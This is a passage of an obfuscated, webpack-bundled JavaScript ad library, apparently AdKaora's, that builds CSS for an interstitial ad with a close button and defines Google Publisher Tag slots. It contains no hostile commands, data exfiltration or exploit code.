\x20intersti'+_0x3c3ec5(0xb1c)+_0x3c3ec5(0x827)+_0x3c3ec5(0xc73)+_0x3c3ec5(0xa8f)+'dk-on-inte'+'rstitial-c'+_0x3c3ec5(0x225)+'k-reduced\x20'+_0x3c3ec5(0x33d)+_0x3c3ec5(0x525)+_0x3c3ec5(0x77c)+_0x3c3ec5(0x8b1)+_0x3c3ec5(0xaed)+_0x3c3ec5(0x827)+_0x3c3ec5(0xd1b)+_0x3c3ec5(0x1e3)+_0x3c3ec5(0x53f)+_0x3c3ec5(0xc4f)+_0x3c3ec5(0x980)+_0x3c3ec5(0x181)+_0x3c3ec5(0x670)+'\x20\x20<div\x20id='+'\x22adk_sxFla'+_0x3c3ec5(0x9b2)+_0x3c3ec5(0xa87)+_0x3c3ec5(0x1ec)+_0x3c3ec5(0xd36)+_0x3c3ec5(0xa96)+_0x3c3ec5(0x851)+_0x3c3ec5(0xb5a)+'ideo.reduc'+'ed\x20===\x20tru'+'e]\x22></div>'+_0x3c3ec5(0x6cb)+'rames\x20adk_'+'fadeIn\x20{\x0a\x20'+_0x3c3ec5(0x990)+_0x3c3ec5(0x1ba)+_0x3c3ec5(0x94f)+_0x3c3ec5(0x6e8)+_0x3c3ec5(0x3a6)+_0x3c3ec5(0x143)+_0x3c3ec5(0x1bb)+'\x0a}\x0a\x0a#adk_d'+_0x3c3ec5(0xd1c)+'k_sxFlag\x20{'+_0x3c3ec5(0xce6)+_0x3c3ec5(0x899)+_0x3c3ec5(0x45a)+_0x3c3ec5(0x380)+_0x3c3ec5(0x9bc)+_0x3c3ec5(0x969)+_0x3c3ec5(0x45f)+_0x3c3ec5(0x41c)+_0x3c3ec5(0x607)+_0x3c3ec5(0x697)+_0x3c3ec5(0x89c)+_0x3c3ec5(0x7ab)+'imation-fi'+_0x3c3ec5(0x582)+_0x3c3ec5(0xb55)+'\x20\x20\x20width:2'+_0x3c3ec5(0xbfa)+_0x3c3ec5(0x9f3)+_0x3c3ec5(0xbf9)+_0x3c3ec5(0xbd8)+_0x3c3ec5(0xc9d)+'2px;\x0a}\x0a\x0a#a'+_0x3c3ec5(0x46d)+'{\x0a\x20\x20\x20\x20righ'+_0x3c3ec5(0x587)+_0x3c3ec5(0x810)+_0x3c3ec5(0xcce)+_0x3c3ec5(0x91a)+_0x3c3ec5(0xb81)+_0x3c3ec5(0x649)+'1025px)\x20{\x0a'+_0x3c3ec5(0x5fd)+_0x3c3ec5(0x87b)+_0x3c3ec5(0xc04)+_0x3c3ec5(0xbde)+_0x3c3ec5(0x76a)+_0x3c3ec5(0x3bb)+_0x3c3ec5(0x2f1)+_0x3c3ec5(0xb17)+'ed;\x0a\x20\x20\x20\x20to'+_0x3c3ec5(0x361)+_0x3c3ec5(0x852)+_0x3c3ec5(0xbdf)+_0x3c3ec5(0x46f)+_0x3c3ec5(0x348)+'\x205.5vw;\x0a}\x0a'+_0x3c3ec5(0xab6)+'l.adk-redu'+_0x3c3ec5(0x397)+_0x3c3ec5(0x724)+_0x3c3ec5(0x842)+_0x3c3ec5(0x2bd)+('g\x20{\x0a\x20\x20\x20\x20po'+_0x3c3ec5(0xb7b)+_0x3c3ec5(0xa92)+_0x3c3ec5(0xa77)+_0x3c3ec5(0xc08)+'0;\x0a\x20\x20\x20\x20hei'+_0x3c3ec5(0x902)+_0x3c3ec5(0x682)+_0x3c3ec5(0xd53)+_0x3c3ec5(0xb87)+'h:\x20none;\x0a}'+_0x3c3ec5(0x6a8)+_0x3c3ec5(0x122)+'ll:\x20none;\x0a'+_0x3c3ec5(0x1fa)+_0x3c3ec5(0x3d8)+_0x3c3ec5(0x332)+_0x3c3ec5(0x1fa)+_0x3c3ec5(0x6f5)+_0x3c3ec5(0x3cd)+_0x3c3ec5(0xba0)+_0x3c3ec5(0x213)+_0x3c3ec5(0x1fa)+_0x3c3ec5(0x83c)+_0x3c3ec5(0x8cb)+_0x3c3ec5(0x35f)+_0x3c3ec5(0x52d)+_0x3c3ec5(0x186)+_0x3c3ec5(0x821)+_0x3c3ec5(0xd23)+_0x3c3ec5(0x871)+_0x3c3ec5(0x82c)+_0x3c3ec5(0x951)+'16.5vw;\x0a\x20\x20'+_0x3c3ec5(0xccb)+_0x3c3ec5(0x8ea)+_0x3c3ec5(0xa9b)+_0x3c3ec5(0x5db)+'\x20height:\x201'+_0x3c3ec5(0xc5f)+_0x3c3ec5(0xb63)+_0x3c3ec5(0x782)+'(.adk-redu'+'ced)\x20{\x0a\x20\x20\x20'+_0x3c3ec5(0x519)+_0x3c3ec5(0x3c8)+_0x3c3ec5(0x38b)+_0x3c3ec5(0x589)+'\x20\x20/*\x20anima'+_0x3c3ec5(0x221)+':\x201.5s;\x20*/'+_0x3c3ec5(0x323)+'tion-fill-'+'mode:\x20forw'+'ards;\x0a}\x0a\x0a.'+_0x3c3ec5(0xc2d)+_0x3c3ec5(0x69a)+_0x3c3ec5(0xc9a)+_0x3c3ec5(0xd37)+_0x3c3ec5(0xcf2)+_0x3c3ec5(0x5f2)+_0x3c3ec5(0x2c8)+'\x2052px;\x0a}\x0a\x0a'+'#adk_closi'+'ng-x::befo'+_0x3c3ec5(0xd19)+'ontent:\x20ur'+_0x3c3ec5(0x9e3)+'age/svg+xm'+_0x3c3ec5(0x6c1)+_0x3c3ec5(0x266)+_0x3c3ec5(0x398)+'org/2000/s'+_0x3c3ec5(0x322)+_0x3c3ec5(0x802)+_0x3c3ec5(0x614)+_0x3c3ec5(0x532)+_0x3c3ec5(0x598)+_0x3c3ec5(0xa88)+_0x3c3ec5(0x29d)+_0x3c3ec5(0x263)+_0x3c3ec5(0xc07)+_0x3c3ec5(0xa62)+_0x3c3ec5(0x75d)+_0x3c3ec5(0x854)+'nejoin=\x27ro'+_0x3c3ec5(0x3f3)+_0x3c3ec5(0x7e3)+_0x3c3ec5(0xa6a)+_0x3c3ec5(0xb39)+'g%3E%0A\x22);'+_0x3c3ec5(0x567)+_0x3c3ec5(0x298)+_0x3c3ec5(0x875)+'t-family:\x20'+_0x3c3ec5(0x763)+'\x0a\x20\x20\x20\x20width'+':\x2025px;\x0a\x20\x20'+_0x3c3ec5(0x951)+_0x3c3ec5(0x26f))+(_0x3c3ec5(0x8b6)+_0x3c3ec5(0x287)+_0x3c3ec5(0x7f1)+_0x3c3ec5(0x570)+':fixed;\x0a\x20\x20'+_0x3c3ec5(0x5d1)+_0x3c3ec5(0x7a1)+'\x20\x20\x20display'+_0x3c3ec5(0x174)+_0x3c3ec5(0x73c)+_0x3c3ec5(0xbc0)+_0x3c3ec5(0x8f6)+_0x3c3ec5(0x20a)+_0x3c3ec5(0x7d5)+_0x3c3ec5(0x10b)+_0x3c3ec5(0x64d)+_0x3c3ec5(0x638)+_0x3c3ec5(0xb3b)+'amily:\x20san'+_0x3c3ec5(0x478)+_0x3c3ec5(0x340)+_0x3c3ec5(0x968)+_0x3c3ec5(0xa2c)+_0x3c3ec5(0xb91)+_0x3c3ec5(0x3dd)+_0x3c3ec5(0xa68)+_0x3c3ec5(0xb24)+_0x3c3ec5(0xb02)+_0x3c3ec5(0x57f)+'\x0a\x20\x20\x20\x20-webk'+_0x3c3ec5(0xc75)+_0x3c3ec5(0xb6e)+_0x3c3ec5(0xca3)+_0x3c3ec5(0x567)+_0x3c3ec5(0x298)+'0;\x0a\x20\x20\x20\x20fon'+'t-size:\x2023'+_0x3c3ec5(0x2ec)+_0x3c3ec5(0xff)+_0x3c3ec5(0xc79)+_0x3c3ec5(0x2cd)+_0x3c3ec5(0x237)+_0x3c3ec5(0x3b3)+_0x3c3ec5(0xa99)+'\x20#ffffff91'+_0x3c3ec5(0x739)+'r:\x20black;\x0a'+_0x3c3ec5(0xad9)+':\x200.5px\x20so'+_0x3c3ec5(0xa7b)+'\x0a\x20\x20\x20\x20backd'+_0x3c3ec5(0xc81)+_0x3c3ec5(0x17f)+_0x3c3ec5(0x81d)+'_closing-x'+_0x3c3ec5(0xb18)+'t-size:\x2020'+_0x3c3ec5(0x86b)+_0x3c3ec5(0xa05)+'e;\x0a}\x0a\x0a#adk'+'_closing-x'+_0x3c3ec5(0x46b)+_0x3c3ec5(0x49e)+_0x3c3ec5(0x81b)+'flex;\x0a}\x0a\x0a#'+_0x3c3ec5(0xafd)+_0x3c3ec5(0x7dd)+_0x3c3ec5(0x518)+_0x3c3ec5(0x523)+_0x3c3ec5(0x41a)+'enter;\x0a}\x0a\x0a'+'#adk_closi'+_0x3c3ec5(0x2c1)+_0x3c3ec5(0x766)+_0x3c3ec5(0xc85)+_0x3c3ec5(0x1c5)+'ag,\x0a#adk_l'+'abel\x20{\x0a\x20\x20\x20'+'\x20z-index:\x20'+_0x3c3ec5(0x274)+_0x3c3ec5(0xba6)+_0x3c3ec5(0x6d8)+_0x3c3ec5(0xb2b)+_0x3c3ec5(0x2d8)+'t;\x0a}')],'sourceRoot':''}]);const _0x307118=_0x6494d4;},0xf8:_0x2ac406=>{const _0x352402=a0_0x422c;if('FsSOP'===_0x352402(0x6b8))_0x2ac406[_0x352402(0x950)]=function(_0x1bdc4a){const _0x1b24ef=_0x352402;if('nfSBp'==='ZKKyE')_0x399b33(()=>{const _0x547ad9=a0_0x422c;let _0x3c038c=_0x5174dc['createElem'+_0x547ad9(0x9a3)](_0x547ad9(0xc5b));_0x3c038c['href']=_0x557aa4;for(const _0x530695 in _0x3c7024)_0x3c038c[_0x547ad9(0xa2e)+'te'](_0x530695,_0xfc0589[_0x530695]);_0x2be31e[_0x547ad9(0x189)+'d'](_0x3c038c);},0x0);else{var _0x933934=[];return _0x933934[_0x1b24ef(0x8d6)]=function(){const _0x3afd85=_0x1b24ef;if(_0x3afd85(0x53b)!==_0x3afd85(0x2ee))return this['map'](function(_0x369dd4){const _0x4793a1=_0x3afd85;var _0x3c6ad5='',_0x546f4a=void 0x0!==_0x369dd4[0x5];return _0x369dd4[0x4]&&(_0x3c6ad5+=(_0x4793a1(0xb97)+'(')[_0x4793a1(0x5df)](_0x369dd4[0x4],_0x4793a1(0x255))),_0x369dd4[0x2]&&(_0x3c6ad5+='@media\x20'[_0x4793a1(0x5df)](_0x369dd4[0x2],'\x20{')),_0x546f4a&&(_0x3c6ad5+='@layer'[_0x4793a1(0x5df)](_0x369dd4[0x5]['length']>0x0?'\x20'[_0x4793a1(0x5df)](_0x369dd4[0x5]):'','\x20{')),_0x3c6ad5+=_0x1bdc4a(_0x369dd4),_0x546f4a&&(_0x3c6ad5+='}'),_0x369dd4[0x2]&&(_0x3c6ad5+='}'),_0x369dd4[0x4]&&(_0x3c6ad5+='}'),_0x3c6ad5;})[_0x3afd85(0x449)]('');else _0x9a61ad=_0x3afd85(0x997)+_0x3afd85(0x268)+_0x3afd85(0xbcf)+_0x3afd85(0xaac)+'js&',_0x5c1a70['r'][_0x3afd85(0x4ab)](_0x3afd85(0x983)+_0x3afd85(0x43b)+'yString]\x20E'+_0x3afd85(0x5b6)+_0x3afd85(0x1d2)+_0x3afd85(0x5a1)+_0x3afd85(0x7b9)+_0x3afd85(0xaf9),_0x1dd4b9);},_0x933934['i']=function(_0x1ded9e,_0x1b8548,_0x5498de,_0x1a110e,_0x4b6932){const _0x1acf60=_0x1b24ef;if(_0x1acf60(0x977)==='Btzmb'){'string'==typeof _0x1ded9e&&(_0x1ded9e=[[null,_0x1ded9e,void 0x0]]);var _0x4208dc={};if(_0x5498de)for(var _0x52ad8e=0x0;_0x52ad8e<this[_0x1acf60(0x860)];_0x52ad8e++){if(_0x1acf60(0x9b6)===_0x1acf60(0xb46))0x1==_0x3436c5[_0x1acf60(0xc8a)]?(_0x413bed[_0x1acf60(0x6e0)][_0x1acf60(0xaf4)](_0x1acf60(0x2c3)),_0x3c9689['r'][_0x1acf60(0x640)](_0x1acf60(0xd04)+_0x1acf60(0x136)+'nt]\x20item\x20h'+_0x1acf60(0x19a),_0x50324b),_0xf70fa0&&(_0x4623b5['r'][_0x1acf60(0x640)]('[hideThenR'+_0x1acf60(0x136)+_0x1acf60(0x304)+_0x1acf60(0x386),_0x1f886d),_0x1acf60(0xd14)+_0x1acf60(0x17a)in _0x442b54?_0xa14a67(()=>{const _0x3b6af9=_0x1acf60;_0xa936aa[_0x3b6af9(0x651)](),_0x16cd49['r'][_0x3b6af9(0x640)](_0x3b6af9(0xd04)+_0x3b6af9(0x136)+_0x3b6af9(0x5b8)+_0x3b6af9(0x59d)+_0x3b6af9(0xd14)+'eCallback',_0x1f5831);},{'timeout':_0x2625d4}):_0x3d2788(()=>{const _0x4c86c2=_0x1acf60;_0x3f5cc6['remove'](),_0x535c70['r'][_0x4c86c2(0x640)](_0x4c86c2(0xd04)+_0x4c86c2(0x136)+_0x4c86c2(0x5b8)+_0x4c86c2(0x177)+'er\x20timeout',_0x5b6fed);},_0x7d3d38))):_0x14be7f['r'][_0x1acf60(0x640)](_0x1acf60(0xd04)+_0x1acf60(0x136)+_0x1acf60(0x4bc)+_0x1acf60(0x488)+_0x1acf60(0x208)+_0x1acf60(0x32a),_0x258f9a);else{var _0x36069f=this[_0x52ad8e][0x0];null!=_0x36069f&&(_0x4208dc[_0x36069f]=!0x0);}}for(var _0x25ded7=0x0;_0x25ded7<_0x1ded9e[_0x1acf60(0x860)];_0x25ded7++){if(_0x1acf60(0x959)!==_0x1acf60(0x959)){(_0x446cd0=()=>_0xf891b7(_0x360602))['r']=0x0;var _0x4f6ca5=_0x307ebb=>_0x307ebb!==_0x59c1b8&&!_0x16ecfe[_0x1acf60(0x1bf)](_0x307ebb)&&(_0x37669a['add'](_0x307ebb),_0x307ebb&&!_0x307ebb['d']&&(_0x2aa7e7['r']++,_0x307ebb[_0x1acf60(0x279)](_0x33d8ac)));_0x271f6b[_0x1acf60(0x628)](_0xba6477=>_0xba6477[_0xc252a2](_0x4f6ca5));}else{var _0x8990ad=[][_0x1acf60(0x5df)](_0x1ded9e[_0x25ded7]);_0x5498de&&_0x4208dc[_0x8990ad[0x0]]||(void 0x0!==_0x4b6932&&(void 0x0===_0x8990ad[0x5]||(_0x8990ad[0x1]=_0x1acf60(0x40e)[_0x1acf60(0x5df)](_0x8990ad[0x5]['length']>0x0?'\x20'['concat'](_0x8990ad[0x5]):'','\x20{')['concat'](_0x8990ad[0x1],'}')),_0x8990ad[0x5]=_0x4b6932),_0x1b8548&&(_0x8990ad[0x2]?(_0x8990ad[0x1]=_0x1acf60(0x354)['concat'](_0x8990ad[0x2],'\x20{')[_0x1acf60(0x5df)](_0x8990ad[0x1],'}'),_0x8990ad[0x2]=_0x1b8548):_0x8990ad[0x2]=_0x1b8548),_0x1a110e&&(_0x8990ad[0x4]?(_0x8990ad[0x1]=(_0x1acf60(0xb97)+'(')[_0x1acf60(0x5df)](_0x8990ad[0x4],_0x1acf60(0x255))[_0x1acf60(0x5df)](_0x8990ad[0x1],'}'),_0x8990ad[0x4]=_0x1a110e):_0x8990ad[0x4]=''['concat'](_0x1a110e)),_0x933934['push'](_0x8990ad));}}}else{_0xb4e025['r'][_0x1acf60(0x640)]('[defineSlo'+_0x1acf60(0xa17)+'lot',_0xb534a6);const _0x3f538a=_0x16829f(),_0x47dbf1=_0x456fd7[_0x1acf60(0xa10)+'irs'],_0x477feb=(0x0,_0x2ce6af['Oc'])(_0x5f1edc)?((_0x16411b,_0x9bbfc4)=>{const _0x429e96=_0x1acf60;_0x4bef2a['r'][_0x429e96(0x640)](_0x429e96(0x3c1)+'gleVignett'+_0x429e96(0x539)+_0x429e96(0x537)+_0x429e96(0x5c5),_0x16411b);const {path:_0x316e1b}=_0x16411b;return _0x9bbfc4[_0x429e96(0x487)+_0x429e96(0x9a4)](_0x316e1b,_0x9bbfc4[_0x429e96(0x597)]['OutOfPageF'+'ormat']['INTERSTITI'+'AL'])[_0x429e96(0xbb6)](_0x9bbfc4[_0x429e96(0x257)]());})(_0x4095de,_0x3f538a):((_0x1e5843,_0x57bdfd)=>{const _0x23d4ba=_0x1acf60;_0xd1385b['r'][_0x23d4ba(0x640)]('[defineGPT'+_0x23d4ba(0xd10)+_0x23d4ba(0x923),_0x1e5843);const {path:_0x130789,sizes:_0x3fcaeb,id:_0x3ef4f4}=_0x1e5843;return _0x57bdfd[_0x23d4ba(0xb77)](_0x130789,_0x3fcaeb,_0x3ef4f4)['addService'](_0x57bdfd['pubads']());})(_0xeab5cb,_0x3f538a);if(_0x47dbf1){for(const _0x1135f2 in _0x47dbf1)_0x224b2e({'key':_0x1135f2,'value':_0x47dbf1[_0x1135f2],'slot':_0x477feb,'googletag':_0x3f538a});}return _0x477feb;}},_0x933934;}};else{_0x18495b['d'](_0x2a3161,{'l':()=>_0xed151e});const _0xed151e=()=>{const _0x193a6f=_0x352402;try{return _0x154e48['top'][_0x193a6f(0x64c)][_0x193a6f(0x929)];}catch(_0x2fc192){return _0xb32511[_0x193a6f(0x64c)][_0x193a6f(0x929)];}};}},0xf3:_0x52b3ce=>{const _0xcd2283=a0_0x422c;_0x52b3ce[_0xcd2283(0x950)]=function(_0x81a0ce,_0x317179){const _0x29fd74=_0xcd2283;return _0x317179||(_0x317179={}),_0x81a0ce?(_0x81a0ce=String(_0x81a0ce['__esModule']?_0x81a0ce['default']:_0x81a0ce),/^['"].*['"]$/['test'](_0x81a0ce)&&(_0x81a0ce=_0x81a0ce[_0x29fd74(0xa61)](0x1,-0x1)),_0x317179['hash']&&(_0x81a0ce+=_0x317179['hash']),/["'() \t\n]|(%20)/[_0x29fd74(0xcc0)](_0x81a0ce)||_0x317179[_0x29fd74(0xae8)]?'\x22'[_0x29fd74(0x5df)](_0x81a0ce[_0x29fd74(0x97c)](/"/g,'\x5c\x22')[_0x29fd74(0x97c)](/\n/g,'\x5cn'),'\x22'):_0x81a0ce):_0x81a0ce;};},0x218:_0x2637b5=>{const _0x278253=a0_0x422c;_0x278253(0x7b3)!=='sTiey'?_0x26283d[_0x278253(0x279)](arguments):_0x2637b5[_0x278253(0x950)]=function(_0x5f4233){const _0x5770c3=_0x278253;if('DVBYr'!==_0x5770c3(0x36f)){if(_0x4d21b5[_0x5770c3(0x96b)]===_0x14c4f9['css']&&_0x573c5c[_0x5770c3(0x6df)]===_0x5628fa[_0x5770c3(0x6df)]&&_0x1fad33['sourceMap']===_0xc980f6['sourceMap']&&_0xf42cdd['supports']===_0x5922ec[_0x5770c3(0x884)]&&_0x33c422[_0x5770c3(0xb5d)]===_0x3df038[_0x5770c3(0xb5d)])return;_0x48bdc9[_0x5770c3(0x911)](_0x33b618=_0x28eda1);}else{var _0x4d1dfa=_0x5f4233[0x1],_0x3c3d48=_0x5f4233[0x3];if(!_0x3c3d48)return _0x4d1dfa;if('function'==typeof btoa){if(_0x5770c3(0x7f5)!==_0x5770c3(0xb59)){var _0x1e8bc5=btoa(unescape(encodeURIComponent(JSON[_0x5770c3(0x551)](_0x3c3d48)))),_0x58fd86=(_0x5770c3(0x759)+_0x5770c3(0x205)+'a:applicat'+_0x5770c3(0x3c6)+_0x5770c3(0x114)+'-8;base64,')[_0x5770c3(0x5df)](_0x1e8bc5),_0x105633=_0x5770c3(0x8be)[_0x5770c3(0x5df)](_0x58fd86,'\x20*/');return[_0x4d1dfa][_0x5770c3(0x5df)]([_0x105633])[_0x5770c3(0x449)]('\x0a');}else _0x2c66d5[_0x5770c3(0xb53)+'ngForGPTAs'+_0x5770c3(0xbdb)](),_0x5bfe53();}return[_0x4d1dfa][_0x5770c3(0x449)]('\x0a');}};},0x184:(_0x52675a,_0x33b6e4,_0x3cc6dc)=>{const _0x108336=a0_0x422c;if(_0x108336(0x65c)!==_0x108336(0x65c)){_0x3c3abf['d'](_0x47216e,{'A':()=>_0x45ff37});var _0x2fa787=_0x2c7ce4(0x218),_0x56561f=_0x2329c2['n'](_0x2fa787),_0x4230bf=_0x72310c(0xf8),_0x4c74c7=_0x2b1762['n'](_0x4230bf),_0x1fe99f=_0xcc3a6b(0xf3),_0x58d5bd=_0x245387['n'](_0x1fe99f),_0x594cd0=new _0x15eb94(_0x19796c(0xe1),_0x43e032['b']),_0x1c19ab=_0x4c74c7()(_0x56561f()),_0x2dbb64=_0x58d5bd()(_0x594cd0);_0x1c19ab[_0x108336(0x279)]([_0x4e4b17['id'],_0x108336(0xc6b)+_0x108336(0x557)+'tialUI\x0a\x20\x20\x20'+_0x108336(0x827)+_0x108336(0xc73)+_0x108336(0xa8f)+'dk-on-inte'+_0x108336(0x30e)+_0x108336(0x225)+'k-reduced\x20'+_0x108336(0x33d)+_0x108336(0x525)+_0x108336(0x77c)+'\x20===\x20true]'+_0x108336(0xaed)+_0x108336(0x827)+_0x108336(0xd1b)+'></div>\x0a\x20\x20'+_0x108336(0x53f)+_0x108336(0xc4f)+_0x108336(0x980)+_0x108336(0x181)+_0x108336(0x670)+_0x108336(0x6f1)+_0x108336(0x432)+'g\x22\x20class=\x22'+_0x108336(0xa87)+_0x108336(0x1ec)+'closing\x20[\x20'+_0x108336(0xa96)+'d\x20se\x20AdKao'+_0x108336(0xb5a)+'ideo.reduc'+_0x108336(0x60a)+_0x108336(0x6b7)+_0x108336(0x6cb)+_0x108336(0x2c5)+_0x108336(0xd43)+'\x20\x20\x200%\x20{\x0a\x20\x20'+_0x108336(0x1ba)+_0x108336(0x94f)+_0x108336(0x6e8)+_0x108336(0x3a6)+_0x108336(0x143)+_0x108336(0x1bb)+_0x108336(0xb9f)+'xFlag,\x0a#ad'+_0x108336(0x4ba)+_0x108336(0xce6)+'var(--webs'+_0x108336(0x45a)+'-height);\x0a'+_0x108336(0x9bc)+_0x108336(0x969)+_0x108336(0x45f)+_0x108336(0x41c)+'\x0a\x20\x20\x20\x20/*\x20an'+_0x108336(0x697)+'lay:\x201.5s;'+_0x108336(0x7ab)+'imation-fi'+_0x108336(0x582)+_0x108336(0xb55)+'\x20\x20\x20width:2'+_0x108336(0xbfa)+'osition:fi'+_0x108336(0xbf9)+'op:0px;\x0a\x20\x20'+'\x20\x20height:7'+_0x108336(0x937)+_0x108336(0x46d)+_0x108336(0x101)+'t:0px;\x0a}\x0a\x0a'+_0x108336(0x810)+'g\x20{\x0a\x20\x20\x20\x20le'+_0x108336(0x91a)+_0x108336(0xb81)+_0x108336(0x649)+_0x108336(0x7ec)+_0x108336(0x5fd)+'xFlag\x20{\x0a\x20\x20'+_0x108336(0xc04)+'lay:\x20none;'+_0x108336(0x76a)+_0x108336(0x3bb)+_0x108336(0x2f1)+_0x108336(0xb17)+_0x108336(0x636)+_0x108336(0x361)+_0x108336(0x852)+_0x108336(0xbdf)+'h:\x20auto;\x0a\x20'+_0x108336(0x348)+_0x108336(0xb29)+_0x108336(0xab6)+_0x108336(0x275)+'ced\x20{\x0a\x20\x20\x20\x20'+_0x108336(0x724)+_0x108336(0x842)+_0x108336(0x2bd)+('g\x20{\x0a\x20\x20\x20\x20po'+'sition:\x20ab'+'solute;\x0a\x20\x20'+'\x20\x20top:\x200;\x0a'+'\x20\x20\x20\x20left:\x20'+_0x108336(0x21d)+_0x108336(0x902)+_0x108336(0x682)+_0x108336(0xd53)+'\x20\x20max-widt'+_0x108336(0xa28)+_0x108336(0x6a8)+_0x108336(0x122)+'ll:\x20none;\x0a'+_0x108336(0x1fa)+_0x108336(0x3d8)+_0x108336(0x332)+_0x108336(0x1fa)+_0x108336(0x6f5)+'ip-path:\x20u'+_0x108336(0xba0)+'ip-path);\x0a'+_0x108336(0x1fa)+_0x108336(0x83c)+_0x108336(0x8cb)+_0x108336(0x35f)+_0x108336(0x52d)+_0x108336(0x186)+_0x108336(0x821)+_0x108336(0xd23)+_0x108336(0x871)+'l\x20{\x0a\x20\x20\x20\x20\x20\x20'+_0x108336(0x951)+'16.5vw;\x0a\x20\x20'+_0x108336(0xccb)+_0x108336(0x8ea)+'dk-reduced'+_0x108336(0x5db)+'\x20height:\x201'+'1.5vw;\x0a\x20\x20\x20'+_0x108336(0xb63)+_0x108336(0x782)+'(.adk-redu'+_0x108336(0x2d3)+_0x108336(0x519)+':\x20adk_fade'+'In\x20300ms\x20e'+_0x108336(0x589)+'\x20\x20/*\x20anima'+'tion-delay'+_0x108336(0xcc3)+_0x108336(0x323)+_0x108336(0x4ce)+'mode:\x20forw'+_0x108336(0xd29)+_0x108336(0xc2d)+_0x108336(0x69a)+_0x108336(0xc9a)+'dk-cacheGo'+_0x108336(0xcf2)+_0x108336(0x5f2)+_0x108336(0x2c8)+'\x2052px;\x0a}\x0a\x0a'+_0x108336(0x5e4)+_0x108336(0x8a7)+_0x108336(0xd19)+'ontent:\x20ur'+'l(')+_0x2dbb64+(');\x0a\x20\x20\x20\x20fon'+_0x108336(0xb68)+'300;\x0a\x20\x20\x20\x20f'+'ont-family'+_0x108336(0x7da)+_0x108336(0x80a)+_0x108336(0x3c5)+'\x20\x20\x20\x20height'+_0x108336(0x99a)+_0x108336(0xa3d)+'ing-x,\x0a#ad'+_0x108336(0x698)+_0x108336(0x918)+_0x108336(0x6d3)+_0x108336(0x111)+_0x108336(0x538)+_0x108336(0xbb8)+_0x108336(0xb93)+_0x108336(0x2fd)+_0x108336(0x272)+_0x108336(0x509)+'\x20\x20align-it'+_0x108336(0x1f9)+_0x108336(0xa56)+_0x108336(0x894)+_0x108336(0x577)+_0x108336(0x1e4)+'-family:\x20s'+_0x108336(0x2f5)+_0x108336(0x409)+':\x2010px;\x0a\x20\x20'+_0x108336(0x90c)+'x;\x0a\x20\x20\x20\x20hei'+_0x108336(0x7bd)+'\x0a\x20\x20\x20\x20width'+_0x108336(0xb70)+_0x108336(0x695)+_0x108336(0x8cf)+_0x108336(0x9e4)+_0x108336(0x96d)+_0x108336(0xc81)+':\x20blur(2px'+_0x108336(0x58f)+_0x108336(0xb68)+_0x108336(0x148)+_0x108336(0x9a5)+'23px;\x0a\x20\x20\x20\x20'+'box-shadow'+_0x108336(0x62c)+'px\x200\x20rgb(3'+_0x108336(0x4e6)+_0x108336(0xaa5)+'\x20backgroun'+_0x108336(0xbd4)+'91;\x0a\x20\x20\x20\x20co'+'lor:\x20black'+_0x108336(0x496)+_0x108336(0xc9e)+'solid\x20whit'+_0x108336(0x366)+'kdrop-filt'+'er:\x20blur(2'+'px);\x0a}\x0a\x0a#a'+'dk_closing'+_0x108336(0x6dd)+'ont-size:\x20'+_0x108336(0x787)+_0x108336(0x151)+_0x108336(0x235)+_0x108336(0x84f)+_0x108336(0xa5d)+_0x108336(0x29b)+'\x20\x20\x20display'+_0x108336(0x457)+_0x108336(0x9c4)+_0x108336(0x15d)+_0x108336(0xab7)+_0x108336(0x6c5)+_0x108336(0x592)+':center;\x0a}'+_0x108336(0x1a1)+_0x108336(0xd0c)+_0x108336(0x497)+_0x108336(0x445)+_0x108336(0x56b)+_0x108336(0xd01)+_0x108336(0x9ca)+_0x108336(0x558)+_0x108336(0x811)+_0x108336(0x230)+_0x108336(0x156)+_0x108336(0x7b4)+'x)\x20!import'+_0x108336(0x99c)),'',{'version':0x3,'sources':['webpack://'+_0x108336(0x9e8)+'rary/src/c'+_0x108336(0xa23)+_0x108336(0x5d0)+_0x108336(0xa34)+_0x108336(0x2c2)],'names':[],'mappings':_0x108336(0xccd)+'CAMC;;AAED'+_0x108336(0xad6)+_0x108336(0x302)+_0x108336(0x542)+_0x108336(0x302)+_0x108336(0x1e8)+_0x108336(0x3f5)+_0x108336(0xa09)+_0x108336(0x21c)+_0x108336(0x198)+_0x108336(0x1db)+_0x108336(0x16c)+_0x108336(0xc21)+_0x108336(0x1b5)+_0x108336(0x9a1)+_0x108336(0xa49)+_0x108336(0x94c)+_0x108336(0x6b2)+_0x108336(0xa0b)+_0x108336(0x3a9)+'Z;;AAEA;IA'+_0x108336(0x738)+_0x108336(0x3be)+_0x108336(0x973)+_0x108336(0x88d)+'IACf,SAAS;'+_0x108336(0x955)+_0x108336(0xadd)+_0x108336(0x5a9)+_0x108336(0x4f6)+_0x108336(0x675)+_0x108336(0xc51)+_0x108336(0xb13)+_0x108336(0x7c3)+_0x108336(0xa0d)+_0x108336(0xd0a)+'P,YAAY;IAC'+'Z,WAAW;IAC'+_0x108336(0x129)+_0x108336(0x4e0)+_0x108336(0x785)+_0x108336(0xc57)+_0x108336(0x785)+_0x108336(0xc57)+_0x108336(0x6f0)+';AAClC;AAC'+_0x108336(0x84b)+'U;AACd;;AA'+_0x108336(0x154)+_0x108336(0x428)+_0x108336(0x7ba)+_0x108336(0x536)+_0x108336(0x564)+_0x108336(0x94c)+_0x108336(0x21c)+_0x108336(0x198)+';IAC3B,6BA'+_0x108336(0x329)+_0x108336(0x901)+_0x108336(0x19e)+_0x108336(0x278)+'CI,gDAA0P;'+'IAC1P,gBAA'+'gB;IAChB,s'+_0x108336(0x3c2)+_0x108336(0x964)+'X,YAAY;AAC'+_0x108336(0x7d7)+_0x108336(0x2f6)+'IACd,eAAe;'+'IACf,aAAa;'+_0x108336(0xd2c)+_0x108336(0x706)+'AAmB;IACnB'+',uBAAuB;IA'+_0x108336(0x251)+';IACvB,WAA'+'W;IACX,SAA'+_0x108336(0xbfe)+'Y;IACZ,WAA'+_0x108336(0x433)+_0x108336(0xb45)+_0x108336(0x74c)+_0x108336(0xb08)+_0x108336(0xa7c)+_0x108336(0xcc2)+_0x108336(0x5a6)+_0x108336(0x6ad)+_0x108336(0x345)+_0x108336(0x162)+_0x108336(0xd49)+_0x108336(0x7ef)+_0x108336(0x3ac)+'AAe;IACf,a'+_0x108336(0xb85)+_0x108336(0x94c)+_0x108336(0xa37)+'B;;AAEA;IA'+_0x108336(0x34e)+(_0x108336(0x9eb)+_0x108336(0x6c0)+'AAEA;;;;;I'+_0x108336(0xbc2)+_0x108336(0x613)),'sourcesContent':[_0x108336(0xc6b)+_0x108336(0x557)+_0x108336(0xb1c)+'\x20<div\x20id=\x22'+_0x108336(0xc73)+_0x108336(0xa